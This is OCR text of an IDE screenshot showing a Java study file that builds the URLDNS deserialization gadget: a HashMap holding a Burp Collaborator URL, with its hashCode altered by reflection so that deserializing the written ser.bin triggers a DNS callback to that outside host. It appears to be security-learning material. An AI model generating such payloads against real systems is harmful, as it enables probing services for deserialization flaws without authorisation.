 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) java - SerializeTest.java
java src SerializeTest main
SerializeTest
项目
Reflection.java UnserializeTest.java SerializeTest.java
项目
java D:\Download\java
.idea
out
src
Persion
Reflection
SerializeTest
UnserializeTest
ser.bin
java.iml
外部库
临时文件和控制台
结构
SerializeTest
serilize(Object): void
main(String[]): void
2 1 1
7 public class SerializeTest {
8 public static void serilize(Object obj) throws Exception {
9 ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
10 os.writeObject(obj);
11 }
12
13 public static void main(String[] args) throws Exception{
14 HashMap<URL, Integer> urlIntegerHashMap = new HashMap<>();
15 // 这里是让在put的时候不会触发 dns请求
16 URL url = new URL( spec: "http://86cbf8zpl74txxdcfm86k9tk7bd11q.burpcollaborator.net");
17 Class clazz = url.getClass();
18 Field hashCode = clazz.getDeclaredField( name: "hashCode");
19 hashCode.setAccessible(true);
20 hashCode.set(url,1111);
21 urlIntegerHashMap.put(url,1);
22
23 // 这里是让hashCode改回 -1 即在反序列化的时候触发dns请求
24 hashCode.set(url,-1);
25 serilize(urlIntegerHashMap);
26 }
27
28 }
29
数据库
SciView
层次结构
运行: SerializeTest
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
进程已结束,退出代码0
结构
Bookmarks
英
Version Control 运行 调试 TODO 问题 终端 SpotBugs Profiler Python Packages 服务 构建
构建在 1秒186毫秒 中成功完成 (片刻 之前)
23:24 CRLF UTF-8 4 个空格